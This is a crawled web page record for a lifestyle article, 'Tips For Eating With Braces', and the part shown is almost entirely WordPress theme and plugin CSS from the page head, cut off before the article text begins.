

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://insidexpress.com/lifestyle/tips-for-eating-with-braces/
body_size: 62710
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#" data-scheme='default'><head><script data-no-optimize="1" defer src="[data-uri]"></script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" data-pmdelayedstyle="https://insidexpress.com/content/litespeed/css/c1d52cdace1c122398ca9f2782dfcb52.css?ver=f357c"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>Tips For Eating With Braces - The Insidexpress</title><style id="perfmatters-used-css">@font-face{font-family:"canvas-icons";src:url("https://insidexpress.com/content/plugins/canvas/assets/css/../fonts/canvas-icons.woff") format("woff"),url("https://insidexpress.com/content/plugins/canvas/assets/css/../fonts/canvas-icons.ttf") format("truetype"),url("https://insidexpress.com/content/plugins/canvas/assets/css/../fonts/canvas-icons.svg") format("svg");font-weight:normal;font-style:normal;font-display:swap;}[class^="cnvs-icon-"],[class*=" cnvs-icon-"]{font-family:"canvas-icons" !important;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[cnvs-flickity="init"]{--cnvs-flickity-button-background:hsla(0,0%,100%,.75);--cnvs-flickity-button-color:#333;--cnvs-flickity-button-hover-background:white;--cnvs-flickity-button-focus-box-shadow:0 0 0 5px #19f;--cnvs-flickity-button-active-opacity:.6;--cnvs-flickity-button-disabled-opacity:.3;--cnvs-flickity-button-icon-fill:#333;--cnvs-flickity-prev-next-border-radius:50%;--cnvs-flickity-page-info-font-size:.75rem;--cnvs-flickity-page-info-line-height:1;--cnvs-flickity-dot-width:10px;--cnvs-flickity-dot-height:10px;--cnvs-flickity-dot-margin:0 3px;--cnvs-flickity-dot-background:#333;--cnvs-flickity-dot-border-radius:50%;--cnvs-flickity-dot-opacity:.25;}[cnvs-flickity="init"] [data-sg-page-info="true"],[cnvs-flickity="init"] [data-sg-page-dots="true"]{padding-bottom:50px;}@font-face{font-family:"powerkit-icons";src:url("https://insidexpress.com/content/plugins/powerkit/assets/css/../fonts/powerkit-icons.woff") format("woff"),url("https://insidexpress.com/content/plugins/powerkit/assets/css/../fonts/powerkit-icons.ttf") format("truetype"),url("https://insidexpress.com/content/plugins/powerkit/assets/css/../fonts/powerkit-icons.svg") format("svg");font-weight:normal;font-style:normal;font-display:swap;}[class^="pk-icon-"],[class*=" pk-icon-"]{font-family:"powerkit-icons" !important;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.pk-icon-fb-messenger:before{content:"";}.pk-icon-facebook:before{content:"";}.pk-icon-linkedin:before{content:"";}.pk-icon-pinterest:before{content:"";}.pk-icon-twitter:before{content:"";}.pk-icon-whatsapp:before{content:"";}.pk-icon-instagram:before{content:"";}.pk-icon-telegram:before{content:"";}.pk-icon-up:before{content:"";}.pk-icon-mail:before{content:"";}.pk-font-primary{--pk-primary-font-weight:700;font-weight:var(--pk-primary-font-weight);}.pk-font-secondary{--pk-secondary-font-size:80%;--pk-secondary-font-color:#6c757d;font-size:var(--pk-secondary-font-size);color:var(--pk-secondary-font-color);}.pk-font-heading{--pk-heading-font-weight:700;--pk-heading-font-color:#212529;font-weight:var(--pk-heading-font-weight);color:var(--pk-heading-font-color);}[pk-flickity="init"]{--pk-flickity-button-background:hsla(0,0%,100%,.75);--pk-flickity-button-color:#333;--pk-flickity-button-hover-background:white;--pk-flickity-button-focus-box-shadow:0 0 0 5px #19f;--pk-flickity-button-active-opacity:.6;--pk-flickity-button-disabled-opacity:.3;--pk-flickity-button-icon-fill:#333;--pk-flickity-prev-next-border-radius:50%;--pk-flickity-page-info-font-size:.75rem;--pk-flickity-page-info-line-height:1;--pk-flickity-dot-width:10px;--pk-flickity-dot-height:10px;--pk-flickity-dot-margin:0 3px;--pk-flickity-dot-background:#333;--pk-flickity-dot-border-radius:50%;--pk-flickity-dot-opacity:.25;}[pk-flickity="init"] [data-sg-page-info="true"],[pk-flickity="init"] [data-sg-page-dots="true"]{padding-bottom:50px;}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none;}:where(.wp-block-columns){margin-bottom:1.75em;}:where(.wp-block-columns.has-background){padding:1.25em 2.375em;}:where(.wp-block-post-comments input[type=submit]){border:none;}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff;}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000;}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit;}:where(.wp-block-file){margin-bottom:1.5em;}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em;}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none;}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative;}@keyframes show-content-image{0%{visibility:hidden;}99%{visibility:hidden;}to{visibility:visible;}}@keyframes turn-on-visibility{0%{opacity:0;}to{opacity:1;}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible;}99%{opacity:0;visibility:visible;}to{opacity:0;visibility:hidden;}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));}to{transform:translate(-50%,-50%) scale(1);}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible;}99%{visibility:visible;}to{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden;}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1;}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8;}:root :where(.wp-block-latest-posts.is-grid){padding:0;}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0;}ol,ul{box-sizing:border-box;}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em;}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em;}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em;}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em);}to{opacity:1;transform:translateY(0);}}:root :where(p.has-background){padding:1.25em 2.375em;}:where(p.has-text-color:not(.has-link-color)) a{color:inherit;}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em;}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px);}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em;}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px;}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px;}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center;}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em;}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px;}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em;}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0;}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em;}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch;}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset !important;margin-right:0;padding:1ch 2ch;text-decoration:none !important;}:root :where(.wp-block-table-of-contents){box-sizing:border-box;}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(pre.wp-block-verse){font-family:inherit;}.editor-styles-wrapper,.entry-content{counter-reset:footnotes;}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super;}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0;}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;}html :where(.has-border-color){border-style:solid;}html :where([style*=border-top-color]){border-top-style:solid;}html :where([style*=border-right-color]){border-right-style:solid;}html :where([style*=border-bottom-color]){border-bottom-style:solid;}html :where([style*=border-left-color]){border-left-style:solid;}html :where([style*=border-width]){border-style:solid;}html :where([style*=border-top-width]){border-top-style:solid;}html :where([style*=border-right-width]){border-right-style:solid;}html :where([style*=border-bottom-width]){border-bottom-style:solid;}html :where([style*=border-left-width]){border-left-style:solid;}html :where(img[class*=wp-image-]){height:auto;max-width:100%;}:where(figure){margin:0 0 1em;}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px);}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px;}}@-webkit-keyframes cnvs-block-progress-stripes{from{background-position:1rem 0;}to{background-position:0 0;}}@keyframes cnvs-block-progress-stripes{from{background-position:1rem 0;}to{background-position:0 0;}}.cnvs-block-section-heading{--cnvs-section-heading-color:#000;--cnvs-section-heading-border-color:#e9ecef;--cnvs-section-heading-icon-color:#000;--cnvs-section-heading-accent-block-backround:#000;--cnvs-section-heading-accent-block-color:#fff;}.cnvs-block-section-heading{width:100%;margin-left:0;margin-right:0;}.cnvs-block-section-heading .cnvs-section-title{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;color:var(--cnvs-section-heading-color);}.cnvs-block-section-heading .cnvs-section-title > span{position:relative;}.cnvs-block-posts article:not(:first-child){margin-top:40px;}.entry-content .cnvs-block-posts article.post{max-width:none;}@-webkit-keyframes loader-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes loader-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}.entry-content > .cnvs-block-posts[class*='pk-block-posts-layout-tiles']{width:100vw;max-width:none;margin-left:calc(100% / 2 - 100vw / 2);}.entry-content > .cnvs-block-posts[class*='pk-block-posts-layout-horizontal-tiles']{width:100vw;max-width:none;margin-left:calc(100% / 2 - 100vw / 2);}.entry-content > .cnvs-block-posts[class*='pk-block-posts-layout-full']{width:100vw;max-width:none;margin-left:calc(100% / 2 - 100vw / 2);}.cs-block-carousel{text-align:center;}.cs-block-carousel article:not(:first-child){margin-top:0;}.cs-block-carousel article > *:last-child{margin-bottom:0;}.cs-block-carousel .post-thumbnail{margin-bottom:2rem;}.cs-block-carousel .slider-loop .owl-carousel{display:block;}.cs-block-carousel .slider-loop .owl-dots{margin-top:1rem;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded){display:flex;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{flex:1;}@media (max-width: 759px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:nth-child(n+2){display:none;}}@media (min-width: 760px) and (max-width: 1019px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:40px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:nth-child(n+3){display:none;}}@media (min-width: 1020px) and (max-width: 1119px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:30px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:nth-child(n+4){display:none;}}@media (min-width: 1120px) and (max-width: 1239px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:40px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:nth-child(n+4){display:none;}}@media (min-width: 1240px) and (max-width: 1639px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:30px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}}@media (min-width: 1240px){.cs-block-carousel .slider-loop[data-columns="2"] .owl-carousel:not(.owl-loaded) article:nth-child(n+3){display:none;}.cs-block-carousel .slider-loop[data-columns="3"] .owl-carousel:not(.owl-loaded) article:nth-child(n+4){display:none;}.cs-block-carousel .slider-loop[data-columns="4"] .owl-carousel:not(.owl-loaded) article:nth-child(n+5){display:none;}.cs-block-carousel .slider-loop[data-columns="5"] .owl-carousel:not(.owl-loaded) article:nth-child(n+6){display:none;}.cs-block-carousel .slider-loop[data-columns="6"] .owl-carousel:not(.owl-loaded) article:nth-child(n+7){display:none;}}@media (min-width: 1640px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:40px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}}.single .cs-block-carousel{margin-top:3rem;padding-top:3rem;border-top:1px #e9ecef solid;}.content,.entry-content{counter-reset:h2;}.content h2,.entry-content h2{counter-reset:h3;}.content h5,.entry-content h5{counter-reset:h6;}[class*="is-style-cnvs-list-styled"]{--cnvs-list-styled-line-height:1.5;--cnvs-list-styled-font-size:1rem;--cnvs-list-styled-children-font-size:.875rem;--cnvs-list-styled-ul-box-background:#ced4da;--cnvs-list-styled-ul-box-border-radius:0;--cnvs-list-styled-ul-positive-box-color:#28a745;--cnvs-list-styled-ul-negative-box-color:#dc3545;--cnvs-list-styled-ol-box-color:#495057;--cnvs-list-styled-ol-box-font-size:.875rem;--cnvs-list-styled-ol-box-font-weight:600;--cnvs-list-styled-ol-box-background-color:#e9ecef;--cnvs-list-styled-ol-box-border-radius:50%;--cnvs-list-styled-ol-positive-box-background-color:#28a745;--cnvs-list-styled-ol-negative-box-background-color:#dc3545;--cnvs-list-styled-ol-positive-box-color:#fff;--cnvs-list-styled-ol-negative-box-color:#fff;}@keyframes spin{from{transform:rotate(0deg);}to{transform:rotate(360deg);}}@keyframes blink{from{opacity:0;}50%{opacity:1;}to{opacity:0;}}@media screen{@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0;}to{background-position:0 0;}}@keyframes progress-bar-stripes{from{background-position:1rem 0;}to{background-position:0 0;}}}.content,.entry-content,.mce-content-body{counter-reset:h2;}.content h2,.entry-content h2,.mce-content-body h2{counter-reset:h3;}.content h5,.entry-content h5,.mce-content-body h5{counter-reset:h6;}@-webkit-keyframes lightboxLoader{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes lightboxLoader{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@-webkit-keyframes gfadeIn{from{opacity:0;}to{opacity:1;}}@keyframes gfadeIn{from{opacity:0;}to{opacity:1;}}@-webkit-keyframes gfadeOut{from{opacity:1;}to{opacity:0;}}@keyframes gfadeOut{from{opacity:1;}to{opacity:0;}}@-webkit-keyframes gslideInLeft{from{opacity:0;-webkit-transform:translate3d(-60%,0,0);transform:translate3d(-60%,0,0);}to{visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}}@keyframes gslideInLeft{from{opacity:0;-webkit-transform:translate3d(-60%,0,0);transform:translate3d(-60%,0,0);}to{visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}}@-webkit-keyframes gslideOutLeft{from{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{-webkit-transform:translate3d(-60%,0,0);transform:translate3d(-60%,0,0);opacity:0;visibility:hidden;}}@keyframes gslideOutLeft{from{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{-webkit-transform:translate3d(-60%,0,0);transform:translate3d(-60%,0,0);opacity:0;visibility:hidden;}}@-webkit-keyframes gslideInRight{from{opacity:0;visibility:visible;-webkit-transform:translate3d(60%,0,0);transform:translate3d(60%,0,0);}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}}@keyframes gslideInRight{from{opacity:0;visibility:visible;-webkit-transform:translate3d(60%,0,0);transform:translate3d(60%,0,0);}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}}@-webkit-keyframes gslideOutRight{from{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{-webkit-transform:translate3d(60%,0,0);transform:translate3d(60%,0,0);opacity:0;}}@keyframes gslideOutRight{from{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{-webkit-transform:translate3d(60%,0,0);transform:translate3d(60%,0,0);opacity:0;}}@-webkit-keyframes gzoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:1;}}@keyframes gzoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:1;}}@-webkit-keyframes gzoomOut{from{opacity:1;}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:0;}}@keyframes gzoomOut{from{opacity:1;}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:0;}}.pk-scroll-to-top{--pk-scrolltop-background:#a0a0a0;--pk-scrolltop-icon-color:#fff;--pk-scrolltop-opacity:1;--pk-scrolltop-opacity-hover:.7;}.pk-scroll-to-top{background:var(--pk-scrolltop-background);display:none;position:fixed;left:-9999px;bottom:2rem;opacity:0;transition:opacity .25s;}.pk-scroll-to-top:hover{opacity:var(--pk-scrolltop-opacity-hover);}.pk-scroll-to-top .pk-icon{display:block;padding:.6rem;color:var(--pk-scrolltop-icon-color);line-height:1;transition:opacity .2s ease;}@media (min-width: 760px){.pk-scroll-to-top{display:block;}}.pk-share-buttons-wrap{--pk-share-link-background:#f8f9fa;--pk-share-link-color:#000;--pk-share-link-hover-color:#fff;--pk-share-link-hover-count-color:rgba(255,255,255,.9);--pk-share-simple-light-link-background:transparent;--pk-share-simple-light-link-hover-color:#6c757d;--pk-share-simple-dark-link-background:rgba(0,0,0,1);--pk-share-simple-dark-link-color:white;--pk-share-simple-dark-link-count-color:rgba(255,255,255,.9);--pk-share-simple-dark-link-hover-background:rgba(0,0,0,.85);--pk-share-bold-bg-link-color:#fff;--pk-share-bold-bg-link-count-color:rgba(255,255,255,.9);--pk-share-bold-light-link-hover-count-color:#6c757d;--pk-share-bold-link-hover-count-color:#6c757d;--pk-share-inverse-link-color:#fff;--pk-share-inverse-link-count-color:rgba(255,255,255,.75);--pk-share-inverse-total-count-color:rgba(255,255,255,.75);--pk-share-inverse-total-label-color:#fff;--pk-share-highlight-background:#fff;--pk-share-highlight-box-shadow:0 2px 9px 0 rgba(0,0,0,.07);--pk-mobile-share-horizontal-background:#f8f9fa;--pk-mobile-share-total-background:rgba(0,0,0,1);--pk-mobile-share-total-label-color:rgba(255,255,255,1);--pk-mobile-share-total-count-color:rgba(255,255,255,.5);--pk-mobile-share-total-count-font-size:.75rem;--pk-mobile-share-close-font-size:1.5rem;--pk-mobile-share-close-color:#fff;--pk-share-tip-background:#fff;--pk-share-tip-border-color:#dbdbdb;--pk-share-tip-border-radius:2px;}.pk-mobile-share-overlay{--pk-mobile-share-overlay-background:rgba(0,0,0,.35);}.pk-share-buttons-wrap{display:flex;margin-top:2rem;margin-bottom:2rem;line-height:1;}.pk-share-buttons-wrap .pk-share-buttons-link{display:flex;align-items:center;justify-content:center;flex-grow:1;width:100%;height:36px;padding:0 1rem;background:var(--pk-share-link-background);color:var(--pk-share-link-color);text-decoration:none;transition:.25s ease all;border:none;box-shadow:none;}.pk-share-buttons-wrap .pk-share-buttons-link:hover{color:var(--pk-share-link-hover-color);box-shadow:none;}.pk-share-buttons-wrap .pk-share-buttons-link:hover .pk-share-buttons-count{color:var(--pk-share-link-hover-count-color);}.pk-share-buttons-wrap .pk-share-buttons-link .pk-share-buttons-count{transition:.25s ease all;opacity:.6;}.pk-share-buttons-icon,.pk-share-buttons-title,.pk-share-buttons-label,.pk-share-buttons-count{padding:0 .25rem;}.pk-share-buttons-total{display:flex;flex-direction:column;justify-content:center;margin-right:2rem;}.pk-share-buttons-total .pk-share-buttons-title{display:none;margin-bottom:.25rem;}.pk-share-buttons-total .pk-share-buttons-count{margin-bottom:.25rem;}.pk-share-buttons-items{display:flex;flex-grow:1;flex-wrap:wrap;margin:-.25rem;}.pk-share-buttons-item{display:flex;align-items:center;padding:.25rem;}.pk-share-buttons-icon{line-height:inherit;}.pk-share-buttons-item > .pk-share-buttons-count{display:flex;align-items:center;flex:1 0 auto;padding:.25rem .25rem;margin-left:.5rem;position:relative;background:var(--pk-share-tip-background);border-color:var(--pk-share-tip-border-color);border:1px solid var(--pk-share-tip-border-color);line-height:1rem;border-radius:var(--pk-share-tip-border-radius);cursor:default;}.pk-share-buttons-item > .pk-share-buttons-count:after,.pk-share-buttons-item > .pk-share-buttons-count:before{right:100%;top:50%;border:solid transparent;height:0;width:0;content:" ";position:absolute;pointer-events:none;}.pk-share-buttons-item > .pk-share-buttons-count:after{border-color:transparent;border-right-color:var(--pk-share-tip-background);border-width:5px;margin-top:-5px;}.pk-share-buttons-item > .pk-share-buttons-count:before{border-color:transparent;border-right-color:var(--pk-share-tip-border-color);border-width:6px;margin-top:-6px;}.pk-share-buttons-no-count .pk-share-buttons-count{display:none;}.pk-share-buttons-total-no-count{display:none;}.pk-share-buttons-layout-default .pk-share-buttons-item:nth-child(-n+2){flex-grow:1;}.pk-share-buttons-layout-default .pk-share-buttons-item:nth-child(n+3) .pk-share-buttons-title{display:none;}.pk-share-buttons-layout-default .pk-share-buttons-item:nth-child(n+3) .pk-share-buttons-label{display:none;}.pk-share-buttons-scheme-default .pk-share-buttons-twitter .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-twitter .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-twitter .pk-share-buttons-link:hover{background:#00aced;}.pk-share-buttons-scheme-default .pk-share-buttons-facebook .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-facebook .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-facebook .pk-share-buttons-link:hover{background:#3b5998;}.pk-share-buttons-scheme-default .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover{background:#0084ff;}.pk-share-buttons-scheme-default .pk-share-buttons-linkedin .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-linkedin .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-linkedin .pk-share-buttons-link:hover{background:#007bb6;}.pk-share-buttons-scheme-default .pk-share-buttons-pinterest .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-pinterest .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-pinterest .pk-share-buttons-link:hover{background:#cb2027;}.pk-share-buttons-scheme-default .pk-share-buttons-whatsapp .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-whatsapp .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-whatsapp .pk-share-buttons-link:hover{background:#29a628;}.pk-share-buttons-scheme-default .pk-share-buttons-telegram .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-telegram .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-telegram .pk-share-buttons-link:hover{background:#2ca5e0;}.pk-share-buttons-scheme-bold .pk-share-buttons-link:hover > .pk-share-buttons-count,.is-style-pk-share-buttons-bold .pk-share-buttons-link:hover > 